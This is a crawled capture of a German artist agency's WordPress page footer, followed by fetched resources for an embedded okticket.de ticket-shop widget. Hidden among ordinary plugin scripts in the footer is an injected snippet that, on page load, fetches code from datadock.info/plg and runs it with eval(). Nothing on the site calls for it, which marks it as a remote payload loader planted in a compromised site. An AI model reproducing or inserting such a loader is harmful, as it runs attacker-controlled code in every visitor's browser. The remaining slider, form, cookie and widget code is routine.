<link rel="stylesheet" type="text/css" href="//okticket.de/CalenderInCalender/CalenderLoader.css.php?key=5c7e344678dca"></div></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-content"><div class="menu-rechts-container"><ul id="menu-rechts" class="menu"><li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://deubel-kuenstler.de/agb/">AGB</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://deubel-kuenstler.de/impressum/">Impressum / Datenschutz</a></li>
</ul></div></div></div>
</aside><!-- .sidebar -->
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Präsentiert von <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Theme erstellt von <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lovecraft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://deubel-kuenstler.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script data-cfasync="false">var bU="https://deubel-kuenstler.de/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://deubel-kuenstler.de/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.28"></script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deubel-kuenstler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1" id="lovecraft_global-js"></script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_707 = function($) {$('#metaslider_707').addClass('flexslider');
            $('#metaslider_707').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_707');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_707')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_707');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_707');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_707 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_707, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_707, 1) : metaslider_707(window.jQuery);
        };
        timer_metaslider_707();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/deubel-kuenstler.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deubel-kuenstler.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Wir verwenden Cookies, um Ihnen das bestmögliche Erlebnis zu bieten. Durch weitere Nutzung dieser Webseite stimmen Sie der Verwendung von Cookies zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://deubel-kuenstler.de/wp-content/uploads/2018/07/DATENSCHUTZERKL%C3%84RUNG-DEUBEL.pdf" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okticket.de/CalenderInCalender/common.js.php?key=5c7e344678dca
body_size: 1661
content:
function getURLParam(strParamName){
        strReturn = "";
        strHref = window.location.search;
        if ( strHref.indexOf("?") > -1 ){
            strQueryString = strHref.substr(strHref.indexOf("?")).toLowerCase();
            aQueryString = strQueryString.split("&");
            for ( iParam = 0; iParam < aQueryString.length; iParam++ ){
                if (aQueryString[iParam].indexOf(strParamName + "=") > -1 ){
                    aParam = aQueryString[iParam].split("=");
                    strReturn = aParam[1];
                    break;
                }
            }
        }
        return strReturn;
    }

    function getParameterString(page,hauptid,unterid,filter_id,searchsubmit, key){
        q = window.location.search;
        params = new Array();
        q = q.replace(/\?/g, "");

        for(var i=0; i < q.split("&").length; i++) {
            p=q.split("&")[i];
            params[p.split("=")[0]]=p.split("=")[1];
        }

// Parameter überschreiben
        if (page && page.length>0) {params["okpage"] = page;}
        if (hauptid && hauptid.length>0) {params["hauptid"] = hauptid;}
        if (unterid && unterid.length>0) {params["unterid"] = unterid;}
        if (filter_id && filter_id.length>0) {params["filter_id"] = filter_id;}
        if (searchsubmit) {
// es wurde gesubmitted
            var input_searchexpression = document.search_form.searchexpression.value;
            if (input_searchexpression && input_searchexpression.length>0) {
                params["searchexpression"] = encodeURI(input_searchexpression);
            }else{
                params["searchexpression"] = ""; // suche löschen
            }
        }else{
            params["searchexpression"] = getURLParam("searchexpression");
        }

        if (key && key.length>0) {params["key"] = key;}

        newUrl = "";
        for (var Eigenschaft in params){
            newUrl += Eigenschaft + "=" +  params[Eigenschaft] + "&";
        }
        newUrl = newUrl.substring(0, newUrl.length-1);

        return newUrl;
    }

    function pageLoader(page,hauptid,unterid,filter_id){
        oldUrl=document.URL;

//Bereinigung von #(anker)
        var hashPos = oldUrl.lastIndexOf("#");
        if(hashPos>0){
            oldUrl = oldUrl.substring(0, hashPos);
        }

        q = window.location.search;
        ende = oldUrl.length - q.length;
        haupturl = oldUrl.substring(0, ende);
        newUrl = haupturl + "?" + getParameterString(page+"",hauptid,unterid,filter_id,"");

        window.location=newUrl;
    }

    function getLoaderUrl(url,key){
        newUrl = url + "?" + getParameterString("","","","","",key);
        return newUrl;
    }

    function pageSubmit(){
        var oldUrl=document.URL;

//Bereinigung von #(anker)
        var hashPos = oldUrl.lastIndexOf("#");
        if(hashPos>0){
            oldUrl = oldUrl.substring(0, hashPos);
        }

        var q = window.location.search;
        var ende = oldUrl.length - q.length;
        var haupturl = oldUrl.substring(0, ende);

        var searchsubmit = true;

        newUrl = haupturl + "?" + getParameterString("","","","",searchsubmit);
        window.location=newUrl;
//document.search_form.action =newUrl;

//return false;
        return false;
    }


    function addLoadEvent(func, para) {

        func(para);
        return;

        var oldonload = window.onload;
        if (typeof window.onload != 'function') {
            window.onload = function() {
                func(para);
            }
        } else {
            window.onload = function() {
                if (oldonload) {
                    oldonload();
                }
                func(para);
            }
        }
    }

    onLoadFunction = function(key) {
        var scriptElement = document.createElement( "script" );

        scriptElement.setAttribute( "src", getLoaderUrl("https://ticketshop.okticket.de/ticketshop",key) );

        scriptElement.setAttribute( "type", 'text/javascript' );
        document.body.appendChild( scriptElement );
        document.getElementById("loading_ok_"+key).style.display = "none";
    }

    addLoadEvent(onLoadFunction,"5c7e344678dca");


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketshop.okticket.de/ticketshop?=undefined&searchexpression=&key=5c7e344678dca
body_size: 1066
content:
document.getElementById('ok_5c7e344678dca').innerHTML='<div id=\"okframe\">            <div id=\"okheader\">            <H2>Ticketshop - Tickets selbst ausdrucken</H2>        </div>        <div class=\"endFloat\"></div>                            <a href=\"https://www.okticket.de/ticketalarm.php?action=addrules&amp;tar_search[]=veranstalter_id|1172\" class=\"ticketalarmButton\" target=\"_blank\"><span>Ticketalarm &raquo;</span></a>                                    <tr><td><strong>Sobald Veranstaltungen im Vorverkauf sind, erscheinen diese hier.</strong></td></tr>                <!-- JSON+LD nur bei UTF8 -->                    <div class=\"endFloat\"></div>                <div id=\"okfooter\">            <div id=\"vvktext\">                <h1>Vorverkaufstelle in Ihrer N&auml;he ...</h1>                Wenn Sie Ihr Ticket nicht selbst drucken m&ouml;chten, bekommen Sie Ihre Tickets auch an unseren Vorverkaufsstellen.<br><br>                        <a href=\"https://www.okticket.de/vvks.php\" target=\"_blank\">Liste aller Vorverkaufsstellen &ouml;ffnen &raquo;</a>            </div>        </div>        <div class=\"endFloat\"></div>        <div id=\"okfooter\">        <div id=\"footertext\">            <span>kostenloser Service von <a href=\"https://okticket.de/tools.php\" target=\"_blank\">okticket.de</a>&nbsp;</span>        </div>    </div></div>';

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://okticket.de/CalenderInCalender/CalenderLoader.css.php?key=5c7e344678dca
body_size: 3708
content:
@media screen {
    #ok_5c7e344678dca {
        width: 550px; margin-left: 10px; margin-right: 10px;
    }
    #ok_5c7e344678dca * {
        font-family: ;
    }
    #ok_5c7e344678dca .programm_datum_ort {
        font-size: 12px; font-weight:bold; margin-bottom: 5px; 
    }
    #ok_5c7e344678dca #programm_zeit, #ok_5c7e344678dca .programm_titel, #ok_5c7e344678dca #programm_ort, #ok_5c7e344678dca #title_link_small {
        font-size: 12px; font-weight:normal; margin-bottom: 0px; 
    }
    #ok_5c7e344678dca .programm_time {
        font-size: 11px; font-weight:normal; margin-bottom: 0px;
    }
    #ok_5c7e344678dca #programm_text {
        font-size: 11px; font-weight:normal; margin-bottom: 5px; 
    }
    #ok_5c7e344678dca #programm_text, #ok_5c7e344678dca .title_link_small {
        margin-left: 110px;
    }
    #ok_5c7e344678dca .programm_titel a {
        font-size: 14px; font-weight:bold; text-decoration: none;
    }
    #ok_5c7e344678dca #title_veranstalter a {
        font-size: 11px; font-weight:bold; text-decoration: none;
    }
    #ok_5c7e344678dca #title_veranstalter a:hover {
        text-decoration: underline;
    }
    #ok_5c7e344678dca .title_link_small {
        font-size: 12px; text-decoration:none; margin-top: 8px;
    }
    #ok_5c7e344678dca .title_link_group {
        font-size: 11px; font-weight: normal; text-decoration:underline;
    }
    #ok_5c7e344678dca .programm_titel a:hover, #ok_5c7e344678dca #title_link_group a:hover, #ok_5c7e344678dca .title_link_small a:hover {text-decoration:underline;}
    #ok_5c7e344678dca .programm_titel a:hover, #ok_5c7e344678dca #title_link_group a:hover, #ok_5c7e344678dca .title_link_small a:hover, #ok_5c7e344678dca
#title_veranstalter a:hover, #ok_5c7e344678dca #vvktext a:hover, #ok_5c7e344678dca #footertext a:hover {  }
    #ok_5c7e344678dca .programm_titel a, #ok_5c7e344678dca #title_veranstalter a, #ok_5c7e344678dca .title_link_small a, #ok_5c7e344678dca #title_link_group a,
#ok_5c7e344678dca #vvktext a, #footertext a {  }

    #ok_5c7e344678dca .divrow{overflow: hidden;width: 100%;}


    #ok_5c7e344678dca #HauptFilter {display: block;position: relative;float:none;margin: 0;padding:0;font-size: 12px;width:100%;}
    #ok_5c7e344678dca #HauptFilter ul {list-style-image:none;list-style-position:outside;list-style-type:none;margin:0pt;padding:0pt 0pt 0pt 1em;}
    #ok_5c7e344678dca #HauptFilter li {list-style-image:none;list-style-position:outside;list-style-type:none;display:inline;margin:0pt;padding:0pt;}
    #ok_5c7e344678dca #HauptFilter a {font-size: 12px; background-color: #003577;float:left;margin:0pt;padding:0pt 0pt 0pt 9px;text-decoration:none;}
    #ok_5c7e344678dca #HauptFilter a span {font-size: 12px; background-color: #003577;color:#FFED00;display:block;float:left;padding:7px 9px 4px 0px;white-space:nowrap;}
    #ok_5c7e344678dca #HauptFilter a span {float:none;}
    #ok_5c7e344678dca #HauptFilter a:hover span {color:#003577;background-color: #FFED00;}
    #ok_5c7e344678dca #HauptFilter .current a {font-size: 12px; color:#003577;background-color:#FFED00;}
    #ok_5c7e344678dca #HauptFilter .current a span { color:#003577; background-color:#FFED00;font-weight:bold;}
    #ok_5c7e344678dca #HauptFilter a:hover {color: #003577;background-color: #FFED00;}
    #ok_5c7e344678dca #HauptFilter a:hover span {color:#003577;background-color: #FFED00;}

    #ok_5c7e344678dca #UnterFilter {background-color:#FFFFFF;float:left;font-size: 12px;line-height:normal;margin-left:0px;width:100%;height: normal; position: relative; display: block;}
    #ok_5c7e344678dca #UnterFilter li {list-style-image:none;list-style-position:outside;list-style-type:none;display:inline;margin:0pt;padding:0pt;}
    #ok_5c7e344678dca #UnterFilter a {font-size: 12px; float:left;margin:0pt;padding:0pt 0pt 0pt 2px;text-decoration:none;}
    #ok_5c7e344678dca #UnterFilter a span {font-size: 12px; display:block;float:left;padding:4px 2px 3px 6px;white-space:nowrap;color:#003577;}
    #ok_5c7e344678dca #UnterFilter a:hover {font-weight:bold; background-color:transparent;}
    #ok_5c7e344678dca #UnterFilter a:hover span {font-weight:bold; background-color:transparent;}
    #ok_5c7e344678dca #UnterFilter .current a {font-size: 12px; float:left;margin:0pt;padding:4px 2px 3px 6px;text-decoration:none;font-weight:bold;}
    #ok_5c7e344678dca #UnterFilter .current a span {display:block;float:left;padding:0px 2px 0px 6px;white-space:nowrap;font-weight:bold;cursor: pointer;font-weight:bold;}

    #ok_5c7e344678dca .endFloat{clear: both;height: 0px;visibility: hidden;}
    #ok_5c7e344678dca #programm_image{float: left;padding-right: 10px;position:relative;}
    #ok_5c7e344678dca #programm_image img{border:1px solid black; margin: 0px;
    -moz-box-shadow: 1px 3px 4px #000;
    -webkit-box-shadow: 1px 3px 4px #000;
    box-shadow: 1px 3px 4px #000;
    /* For IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000')";
    /* For IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#000000');}

    #ok_5c7e344678dca #ausverkauft_image{margin-left: 50px;	margin-top: 10px;}
    #ok_5c7e344678dca #programm_NeuBild{position: absolute;left:0px;top:0px;border:0px;}
    #ok_5c7e344678dca #programm_NeuBild img{border:0px;}

    #ok_5c7e344678dca #filterrahmen{display: block;position: relative;border: 1px solid #003577;margin-top: 25px;	margin-bottom: 20px;background:#003577; overflow:hidden;}
    #ok_5c7e344678dca #okframe{display:block;padding:10px 10px 10px 10px;}
    #ok_5c7e344678dca #okheader,#ok_5c7e344678dca  #okfooter{display: block;position: relative;}
    #ok_5c7e344678dca #logoleft {display:block;float:left;padding-right: 20px;padding-right: 20px;}

    #ok_5c7e344678dca #okfooter{margin-top: 25px;}
    #ok_5c7e344678dca #vvktext{left: 20px;position: relative; font-weight:bold;  }
    #ok_5c7e344678dca #footertext{left: 0px;position: relative; font-weight:bold; text-align: right; }
    #ok_5c7e344678dca #footertext, #ok_5c7e344678dca #footertext a {font-size: 14px;}
    #ok_5c7e344678dca #footertext span, #ok_5c7e344678dca #footertext span a {font-size: 11px;}
    #ok_5c7e344678dca #footertext span, #ok_5c7e344678dca #navigator, #ok_5c7e344678dca #navigator b {  font-size:12px;}
    #ok_5c7e344678dca #footertext h1 {font-size: 14px; font-weight:bold;  }

    #ok_5c7e344678dca #vvktext, #ok_5c7e344678dca #vvktext a {font-size: 12px;}
    #ok_5c7e344678dca #vvktext {margin-right:20px;}
    #ok_5c7e344678dca #vvktext h1 {font-size: 14px; font-weight:bold;  }


    #ok_5c7e344678dca #navigation{margin-top:10px; margin-bottom:30px;}
    #ok_5c7e344678dca #navigator{display:block;text-align:center;}
    #ok_5c7e344678dca #Clearfix {clear: both; height: 1px; visibility: hidden; background-color: red;}
    #ok_5c7e344678dca .endFloat{clear: both; height: 1px;	visibility: hidden; background-color: yellow;}
    #ok_5c7e344678dca #keinkauf {display: block; padding-top:10px; font-weight:bold; font-size: 12px; color:red;}
    #ok_5c7e344678dca .programm_keinverkauf{ color: red; font-size:12px; font-style: italic; font-weight: bold;}
    #ok_5c7e344678dca #cic_search_div{ border: solid 1px #cccccc; margin-bottom: 20px;  padding: 10px; height:24px;}
    #ok_5c7e344678dca #cic_search_form{ display:inline; padding: 0; margin: 0;}
    #ok_5c7e344678dca #cic_search_div H1{ font-size:14px; font-weight:bold; display:inline;  }
    #ok_5c7e344678dca #cic_search_div input{ border: solid 1px #cccccc; padding: 2px;}
    #ok_5c7e344678dca .cic_stichwortsuche{ margin-left: 10px; width:60%;}
    #ok_5c7e344678dca .showYear HR{ border-top: 1px dotted; opacity: 0.5;}
    #ok_5c7e344678dca #table_telegramm td.showYear{ padding: 5px 0 0 0; }

    /* Ticketalarm Button */
    #ok_5c7e344678dca a.ticketalarmButton {
    color: #ffffff; font-size: 14px; margin: 5px 10px; border: 1px solid #004280; cursor: pointer; font-weight: bold;
    display: inline-block;
    background: #1e90ff; /* Show a solid color for older browsers */
    background: -moz-linear-gradient(#1e90ff, #7bbdfe);
    background: -o-linear-gradient(#1e90ff, #7bbdfe);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1e90ff), to(#7bbdfe)); /* Older webkit syntax */
    background: -webkit-linear-gradient(#1e90ff, #7bbdfe);
    background: linear-gradient(#1e90ff, #7bbdfe);
    -webkit-box-shadow: 2px 2px 2px #666666;
    -moz-box-shadow: 2px 2px 2px #666666;
    box-shadow: 2px 2px 2px #666666;
    -moz-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px;
    padding: 3px 6px;
    text-shadow: #7f600b 1px 1px 1px;
    margin: 10px 0 20px;
    text-decoration: none;
    }


    #ok_5c7e344678dca a.ticketalarmButton:hover {
    color: #004280;
    background: gold; /* Show a solid color for older browsers */
    background: -moz-linear-gradient(gold, goldenRod);
    background: -o-linear-gradient(gold, goldenRod);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(gold), to(goldenRod)); /* Older webkit syntax */
    background: -webkit-linear-gradient(gold, goldenRod);
    background: linear-gradient(gold, goldenRod);
    -webkit-box-shadow: 0px 0px 0px #666666;
    -moz-box-shadow: 0px 0px 0px #666666;
    box-shadow: 0px 0px 0px #666666;
    text-decoration: none;
    text-shadow: #ffffff 1px 1px 1px;
    }

    #ok_5c7e344678dca a.ticketalarmButton span  {
    background: url("https://www.okticket.de/images/alarm_clock.png") no-repeat scroll 0 0px rgba(0, 0, 0, 0);
    background-size: Auto 100%;
    padding-left: 28px;
    display: block;
    text-decoration: none;
    text-shadow: #7f600b 1px 1px 1px;
    color: #ffffff;
    }

    #ok_5c7e344678dca a.ticketalarmButton span:hover  {
    text-decoration: none;
    text-shadow: #ffffff 1px 1px 1px;
    color: #004280;
    }

    #ok_5c7e344678dca #svgLogo  {
    height: 20px;
    vertical-align: middle;
    padding-left: 2px;
    }

    #ok_5c7e344678dca .vvknichtgestartet{ font-size: 12px; font-weight:bold; color: #333; display:block;}


    
            #ok_5c7e344678dca #okframe{ display:block;padding:10px 0;}
        #ok_5c7e344678dca { width: 100%; margin: 0px;line-height: normal; }
        #ok_5c7e344678dca .flexRowParent, .flexColumnParent { position: relative; display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-direction: normal;-webkit-box-orient: horizontal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row; -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;-webkit-align-content: stretch;-ms-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch; }
        #ok_5c7e344678dca .flexColumnParent { position: relative; -webkit-box-orient: vertical;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
        #ok_5c7e344678dca .flexChild { position: relative; -webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;-webkit-align-self: auto;-ms-flex-item-align: auto;align-self: auto; min-width: 0; }
        #ok_5c7e344678dca .partText { position: relative; -webkit-box-flex: 3;-webkit-flex-grow: 3;-ms-flex-positive: 3;flex-grow: 3;padding-left: 0.5rem; }
        #ok_5c7e344678dca .textellipsis { white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
